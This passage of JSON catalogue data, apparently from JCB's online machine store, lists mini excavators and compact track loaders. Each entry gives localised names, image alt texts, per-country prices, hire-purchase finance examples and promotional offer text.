champ"},{"isoCode":"de","text":"small digger helping in a field"},{"isoCode":"en-GB","text":"small digger helping in a field"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/545","altTexts":[{"isoCode":"de","text":"small digger travelling downhill "},{"isoCode":"fr","text":"petite pelleteuse qui descend une pente"},{"isoCode":"en-GB","text":"small digger travelling downhill "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/546","altTexts":[{"isoCode":"fr","text":"petite pelleteuse sur un plan incliné"},{"isoCode":"de","text":"small digger on an incline "},{"isoCode":"en-GB","text":"small digger on an incline "}]}],"prices":[{"countryId":2,"amount":66000},{"countryId":4,"amount":70200}],"countryIds":[1,4,2],"urlSlug":"56z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,216.08","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£70,200.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,037.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£63,337.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,216.08","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":32,"primaryBuildCodes":["8244","8245"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":39,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.9T Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 1,9T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/786","altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 19C version cabine CGI 1"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/787","altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 19C version cabine CGI 2"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/789","altTexts":[{"isoCode":"fr","text":"mini pelleteuse avec godet plein"},{"isoCode":"de","text":"mini digger with full bucket"},{"isoCode":"en-GB","text":"mini digger with full bucket"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/788","altTexts":[{"isoCode":"en-GB","text":"mini excavator loading a dumper"},{"isoCode":"de","text":"mini excavator loading a dumper"},{"isoCode":"fr","text":"petite pelleteuse travaillant sur un chantier de construction"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/790","altTexts":[{"isoCode":"en-GB","text":"mini excavator digging up soil "},{"isoCode":"fr","text":"mini-pelle qui creuse le sol"},{"isoCode":"de","text":"mini excavator digging up soil "}]}],"prices":[{"countryId":2,"amount":32771},{"countryId":4,"amount":30776}],"countryIds":[4,2,1],"urlSlug":"19c-cab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":13,"primaryBuildCodes":["8084","8186","8088","8085"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":40,"displayNames":[{"isoCode":"en-GB","text":"50Z-2 Cab"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 5T"},{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"de","text":"5 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/803","altTexts":[{"isoCode":"de","text":"50Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 50Z CGI 1"},{"isoCode":"en-GB","text":"50Z mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/807","altTexts":[{"isoCode":"de","text":"50Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 50Z CGI 2"},{"isoCode":"en-GB","text":"50Z mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/804","altTexts":[{"isoCode":"de","text":"mini excavator lifting concrete blocks"},{"isoCode":"fr","text":"mini-pelle soulevant des blocs de béton"},{"isoCode":"en-GB","text":"mini excavator lifting concrete blocks"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/805","altTexts":[{"isoCode":"de","text":"mini excavator on uneven stones"},{"isoCode":"en-GB","text":"mini excavator on uneven stones"},{"isoCode":"fr","text":"mini-pelle sur des pierres irrégulières"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/806","altTexts":[{"isoCode":"en-GB","text":"mini excavator piling soil"},{"isoCode":"fr","text":"mini-pelle empilant la terre"},{"isoCode":"de","text":"mini excavator piling soil"}]}],"prices":[{"countryId":2,"amount":59246},{"countryId":4,"amount":68500}],"countryIds":[4,2,1],"urlSlug":"50z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,186.70","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£68,500.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£6,867.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£61,807.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,186.70","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":29,"primaryBuildCodes":["8246","8247"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":41,"displayNames":[{"isoCode":"en-GB","text":"36C-1 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.8T Mini Excavator"},{"isoCode":"fr","text":"Mini-pelle 3.8T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/791","altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/792","altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/794","altTexts":[{"isoCode":"en-GB","text":"mini digger buckets extends downhill "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/795","altTexts":[{"isoCode":"en-GB","text":"mini digger buckets soil into dumper"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/793","altTexts":[{"isoCode":"en-GB","text":"mini digger breaking concrete"}]}],"prices":[],"countryIds":[1],"urlSlug":"36c","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":26,"primaryBuildCodes":["8365"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":42,"displayNames":[{"isoCode":"en-GB","text":"35Z-1 Cab"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 3,6T"},{"isoCode":"en-US","text":"3.5T Mini Excavator"},{"isoCode":"en-CA","text":"3.5T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 3.5T"},{"isoCode":"es-US","text":"Miniexcavadora de 3,5T"},{"isoCode":"en-GB","text":"3.6T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1689","altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"en-US","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1688","altTexts":[{"isoCode":"fr","text":"App1"},{"isoCode":"en-US","text":"App1"},{"isoCode":"en-GB","text":"App1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1690","altTexts":[{"isoCode":"en-US","text":"App2"},{"isoCode":"en-GB","text":"App2"},{"isoCode":"fr","text":"App2"}]}],"prices":[{"countryId":3,"amount":62085.97},{"countryId":2,"amount":42333}],"countryIds":[1,3,2,7],"urlSlug":"35z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":24,"primaryBuildCodes":["8355"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-GB","text":""}]},{"jcbMachineId":43,"displayNames":[{"isoCode":"en-GB","text":"19C-1E Canopy"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.9T Electric Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 1,9T"},{"isoCode":"en-US","text":"1.9T Electric Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"pt-BR","text":"1,9T Mini Escavadeira elétrica"},{"isoCode":"en-AU","text":"1.9T Electric Mini Excavator"},{"isoCode":"en-CA","text":"1.9T Electric Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle Électrique 1.9T"},{"isoCode":"es-US","text":"Miniexcavadora eléctrica 1.9T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/457","altTexts":[{"isoCode":"fr","text":"Mini-pelle 19C électrique avec canopy CGI 2"},{"isoCode":"en-GB","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"de","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"en-US","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"pt-BR","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C electric canopy mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/458","altTexts":[{"isoCode":"en-US","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"pt-BR","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"de","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 19C électrique avec canopy CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/529","altTexts":[{"isoCode":"de","text":"electric excavator working in snow"},{"isoCode":"en-AU","text":"electric excavator working in snow"},{"isoCode":"pt-BR","text":"electric excavator working in snow"},{"isoCode":"en-GB","text":"electric excavator working in snow"},{"isoCode":"fr","text":"pelle électrique travaillant dans la neige"},{"isoCode":"en-US","text":"electric excavator working in snow"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/530","altTexts":[{"isoCode":"en-US","text":"electric excavator digging underground"},{"isoCode":"pt-BR","text":"electric excavator digging underground"},{"isoCode":"de","text":"electric excavator digging underground"},{"isoCode":"en-AU","text":"electric excavator digging underground"},{"isoCode":"en-GB","text":"electric excavator digging underground"},{"isoCode":"fr","text":"excavatrice électrique creusant sous terre"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/531","altTexts":[{"isoCode":"en-AU","text":"electric excavator lifting concrete "},{"isoCode":"de","text":"electric excavator lifting concrete "},{"isoCode":"en-US","text":"electric excavator lifting concrete "},{"isoCode":"fr","text":"pelle électrique soulevant du béton"},{"isoCode":"en-GB","text":"electric excavator lifting concrete "},{"isoCode":"pt-BR","text":"electric excavator lifting concrete "}]}],"prices":[{"countryId":3,"amount":41008.5},{"countryId":4,"amount":68081},{"countryId":2,"amount":62663}],"countryIds":[7,6,3,5,2,4],"urlSlug":"19c1e-canopy","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,849.06","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£68,081.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£6,825.60","name":"HirePurchaseDownpaymentExVat"},{"value":"£61,430.40","name":"HirePurchaseBalanceToFinance"},{"value":"£1,849.06","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":10,"primaryBuildCodes":["8199","8087","8185"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":46,"displayNames":[{"isoCode":"en-GB","text":"19C-1E Cab"}],"localisedDetails":[{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"en-US","text":"1.9T Electric Mini Excavator"},{"isoCode":"en-GB","text":"1.9T Electric Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora eléctrica 1.9T"},{"isoCode":"fr-CA","text":"Mini Pelle Électrique 1.9T "},{"isoCode":"en-CA","text":"1.9T Electric Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/459","altTexts":[{"isoCode":"de","text":"19C electric cab mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C electric cab mini excavator CGI 1"},{"isoCode":"en-US","text":"19C electric cab mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/460","altTexts":[{"isoCode":"en-US","text":"19C electric cab mini excavator CGI 2"},{"isoCode":"de","text":"19C electric cab mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C electric cab mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/532","altTexts":[{"isoCode":"en-GB","text":"electric digger working underground"},{"isoCode":"de","text":"electric digger working underground"},{"isoCode":"en-US","text":"electric digger working underground"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/533","altTexts":[{"isoCode":"de","text":"electric digger loading electric tracked dumper"},{"isoCode":"en-GB","text":"electric digger loading electric tracked dumper"},{"isoCode":"en-US","text":"electric digger loading electric tracked dumper"}]}],"prices":[{"countryId":4,"amount":72149},{"countryId":3,"amount":43288.9}],"countryIds":[3,4,1,7],"urlSlug":"19c1e-cab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,959.26","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£72,149.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,232.40","name":"HirePurchaseDownpaymentExVat"},{"value":"£65,091.60","name":"HirePurchaseBalanceToFinance"},{"value":"£1,959.26","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":16,"primaryBuildCodes":["819F","819E"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":47,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Canopy"}],"localisedDetails":[{"isoCode":"en-US","text":"1.9T Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"en-AU","text":"1.8T Mini Excavator"},{"isoCode":"en-GB","text":"1.8T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/455","altTexts":[{"isoCode":"de","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-US","text":"19C canopy mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/456","altTexts":[{"isoCode":"en-GB","text":"19C canopy mini excavator CGI 1"},{"isoCode":"en-US","text":"19C canopy mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C canopy mini excavator CGI 1"},{"isoCode":"de","text":"19C canopy mini excavator CGI 1"}]}],"prices":[{"countryId":3,"amount":45493},{"countryId":4,"amount":26431}],"countryIds":[4],"urlSlug":"19c-1canopy","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£720.76","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£26,431.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,660.60","name":"HirePurchaseDownpaymentExVat"},{"value":"£23,945.40","name":"HirePurchaseBalanceToFinance"},{"value":"£720.76","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":8,"primaryBuildCodes":["8086","8188"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":67,"displayNames":[{"isoCode":"en-GB","text":"55Z-1 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.5T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 5.5T"},{"isoCode":"es-US","text":"Miniexcavadora de 5,5T"},{"isoCode":"en-CA","text":"5.5T Mini Excavator"},{"isoCode":"pt-BR","text":"5,5T Escavadora Midi"},{"isoCode":"en-US","text":"5.5T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1644","altTexts":[{"isoCode":"en-US","text":"JCB 55Z-1"},{"isoCode":"en-GB","text":"JCB 55Z-1"},{"isoCode":"pt-BR","text":"Imagem JCB 55Z-1CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1647","altTexts":[{"isoCode":"en-GB","text":"JCB 55Z-1 Trenching"},{"isoCode":"en-US","text":"JCB 55Z-1 Trenching"},{"isoCode":"pt-BR","text":"Trincheira JCB 55Z-1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1648","altTexts":[{"isoCode":"en-GB","text":"55Z-1 digging in a sandy application "},{"isoCode":"pt-BR","text":"55Z-1 escavando em uma aplicação arenosa"},{"isoCode":"en-US","text":"55Z-1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1645","altTexts":[{"isoCode":"en-US","text":"JCB 55Z-1"},{"isoCode":"en-GB","text":"JCB 55Z-1 grading on a hill"},{"isoCode":"pt-BR","text":"Classificação JCB 55Z-1 em uma colina"}]}],"prices":[{"countryId":3,"amount":83824.26}],"countryIds":[7,3],"urlSlug":"55z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":31,"primaryBuildCodes":["8552","855J"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":68,"displayNames":[{"isoCode":"en-GB","text":"2TS-7T"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,497 kg Telescopic Compact Track Loader"},{"isoCode":"en-US","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"en-GB","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 9.914 lb"},{"isoCode":"en-CA","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 9,914 lb"}],"machineRangeId":6,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/904","altTexts":[{"isoCode":"en-GB","text":"2TS-7T teleskid CGI 1"},{"isoCode":"en-AU","text":"2TS-7T teleskid CGI 1"},{"isoCode":"en-US","text":"2TS-7T teleskid CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/901","altTexts":[{"isoCode":"en-AU","text":"2TS-7T teleskid CGI 2"},{"isoCode":"en-US","text":"2TS-7T teleskid CGI 2"},{"isoCode":"en-GB","text":"2TS-7T teleskid CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/905","altTexts":[{"isoCode":"en-AU","text":"2TS-7T moving equipment "},{"isoCode":"en-US","text":"2TS-7T moving equipment "},{"isoCode":"en-GB","text":"2TS-7T moving equipment "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/903","altTexts":[{"isoCode":"en-US","text":"2TS-7T lifting wooden materials"},{"isoCode":"en-GB","text":"2TS-7T lifting wooden materials"},{"isoCode":"en-AU","text":"2TS-7T lifting wooden materials"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/906","altTexts":[{"isoCode":"en-GB","text":"2TS-7T working on construction site"},{"isoCode":"en-US","text":"2TS-7T working on construction site"},{"isoCode":"en-AU","text":"2TS-7T working on construction site"}]}],"prices":[{"countryId":1,"amount":92865}],"countryIds":[3,7,6],"urlSlug":"2ts-7t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["S759","S760"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":69,"displayNames":[{"isoCode":"en-GB","text":"3TS-8T"}],"localisedDetails":[{"isoCode":"en-AU","text":"5,722 kg Telescopic Compact Track Loader"},{"isoCode":"en-US","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 12,615 lb"},{"isoCode":"en-CA","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-GB","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 12.615 lb"}],"machineRangeId":6,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/892","altTexts":[{"isoCode":"en-AU","text":"3TS-8T teleskid CGI 1"},{"isoCode":"en-GB","text":"3TS-8T teleskid CGI 1"},{"isoCode":"en-US","text":"3TS-8T teleskid CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/895","altTexts":[{"isoCode":"en-US","text":"3TS-8T working in a barn"},{"isoCode":"en-AU","text":"3TS-8T working in a barn"},{"isoCode":"en-GB","text":"3TS-8T working in a barn"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/894","altTexts":[{"isoCode":"en-US","text":"3TS-8T lifting hay bales "},{"isoCode":"en-GB","text":"3TS-8T lifting hay bales "},{"isoCode":"en-AU","text":"3TS-8T lifting hay bales "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/896","altTexts":[{"isoCode":"en-AU","text":"3TS-8T working in a field "},{"isoCode":"en-US","text":"3TS-8T working in a field "},{"isoCode":"en-GB","text":"3TS-8T working in a field "}]}],"prices":[{"countryId":1,"amount":111227}],"countryIds":[7,3,6],"urlSlug":"3ts-8t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["S982","8990"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":70,"displayNames":[{"isoCode":"en-GB","text":"1CXT"}],"localisedDetails":[{"isoCode":"en-US","text":"9,572 lb Compact Track 